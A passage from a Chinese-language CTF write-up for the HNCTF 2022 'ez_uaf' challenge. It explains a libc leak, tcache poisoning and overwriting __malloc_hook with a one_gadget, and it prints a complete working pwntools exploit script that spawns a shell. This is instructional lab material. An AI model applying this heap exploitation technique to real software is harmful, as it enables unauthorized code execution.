
辅以 bk 地址为 main_arena+96 可以计算出 __malloc_hook 的地址:
1
2
|
malloc_hook = address - 96 - 16
print("malloc hook address =", hex(malloc_hook))
|
题目给了 libc,借此也可以计算出 libc 基址:
1
2
|
libc_base = malloc_hook - libc.sym["__malloc_hook"]
print("libc base address =", hex(libc_base))
|
接下来就要用到新工具:在堆利用很常见的:one_gadget
用 one_gadget 读 libc-2.27.so 可以得到一系列的地址 gadget,选择要求最低的那一个:

这里选择 0x10a2fc。
1
2
|
one_gadgets_addr = 0x10A2FC + libc_base
print("gadgets =", hex(one_gadgets_addr))
|
接下来就是利用 tcache 来重新分配,覆盖元数据 chunk 的内容 chunk 地址,实现写 __malloc_hook 劫持 malloc 入口。
1
2
3
4
|
delete(1)
print("delete(1)")
edit(1, p64(malloc_hook))
print("edit(1)")
|
free 后改写 1 的内容 chunk 数据为 __malloc_hook 地址。
free 后,内容 chunk 进入 tcache,头部写下 fd 指针。这里改写了这个指针的数据。
这时候 chunk 为:

可见 0x55c89fe2e6d0 这个 chunk 的 fd 被篡改成 malloc_hook 了。
查看 bins tcache 0x30 链表最后指向 __malloc_hook:

tcache 是单链表,只用了 fd 指针,这里对 tcache 投毒。
巧妙的是两个 chunk 都是 0x30,这样下两次分配的时候都会被元数据拿去。分配 2 的时候上面一块 chunk 被分走,这只是占位操作,我们一步步来(研究了好久……)
delete(1) 并改写后,此时堆空间:

这里 0x55dc166c76e0 就是 fd 指针位置,数据为 malloc_hook,我们已经污染了 tcache,然后一次非 0x20 的 chunk 填充第一个 tcache,之后用 0x20 打,这样内容 chunk 会顺着 tcache 0x30 直接写 malloc_hook 地址。这样实际上是没有分配内容 chunk,其直接从 tcache 中取,取的地址是 malloc_hook。
1
2
3
4
|
add(0x10, b"2222", b"2222")
print("add(2)")
add(0x20, b"3333", b"3333")
print("add(3)")
|
从 edit() 函数可知,改写是通过 read 写入元数据 chunk 的内容 chunk 地址实现的,这里我们却可以直接改写 malloc_hook。将 malloc_hook 改写成我们的 one_gadget,然后再 add 一次运行 malloc 就进入到 shell。
1
2
3
4
5
|
edit(3, p64(one_gadgets_addr))
print("edit(3)")

io.sendlineafter(b"Choice: \n", b"1")
io.sendlineafter(b"Size:\n", b"0x20")
|
完整 exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
|
from pwn import *

io = process("./ez_uaf")
libc = ELF(
    "./libc6-dbg_2.27-3ubuntu1.6_amd64/data/usr/lib/debug/lib/x86_64-linux-gnu/libc-2.27.so"
)
context(os="linux", arch="amd64", log_level="info")


def add(size: int, name: bytes, content: bytes):
    io.recvuntil(b"Choice:")
    io.sendline(b"1")
    io.recvuntil(b"Size:")
    io.sendline(str(size).encode())
    io.recvuntil(b"Name:")
    io.sendline(name)
    io.recvuntil(b"Content:")
    io.sendline(content)


def delete(idx: int):
    io.recvuntil(b"Choice:")
    io.sendline(b"2")
    io.recvuntil(b"idx:")
    io.sendline(str(idx).encode())


def show(idx: int):
    io.recvuntil(b"Choice:")
    io.sendline(b"3")
    io.recvuntil(b"idx:")
    io.sendline(str(idx).encode())


def edit(idx: int, content: bytes):
    io.recvuntil(b"Choice:")
    io.sendline(b"4")
    io.recvuntil(b"idx:")
    io.sendline(str(idx).encode())
    sleep(0.1)
    io.sendline(content)


def gdb_debug():
    gdb.attach(
        io,
        gdbscript="""
    set debug-file-directory /data/project/ctf-repo/pwn/nssctf/HNCTF_2022_WEEK4-ez_uaf/libc_dbg/debug
    nosharedlibrary
    sharedlibrary
    """,
    )


add(0x410, b"a", b"a")
print("add(0)")
add(0x20, b"b", b"1111")
print("add(1)")
delete(0)
print("delete(0)")
show(0)
print("show(0)")

address = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
malloc_hook = address - 96 - 16
print("malloc hook address =", hex(malloc_hook))
libc_base = malloc_hook - libc.sym["__malloc_hook"]
print("libc base address =", hex(libc_base))
one_gadgets_addr = 0x10A2FC + libc_base
print("gadgets =", hex(one_gadgets_addr))


delete(1)
print("delete(1)")
edit(1, p64(malloc_hook))
print("edit(1)")


gdb_debug()

add(0x10, b"2222", b"2222")
print("add(2)")
add(0x20, b"3333", b"3333")
print("add(3)")

edit(3, p64(one_gadgets_addr))
print("edit(3)")


io.sendlineafter(b"Choice: \n", b"1")
io.sendlineafter(b"Size:\n", b"0x20")

io.interactive()
|
参考资料
- The GDB developer’s GNU Debugger tutorial, Part 2: All about debuginfo
![Featured image of post [HNCTF 2022 WEEK4]ez_uaf wp](/p/hnctf_2022_week4-ez_uaf-wp/10_hu_82340bc88ba945ab.png)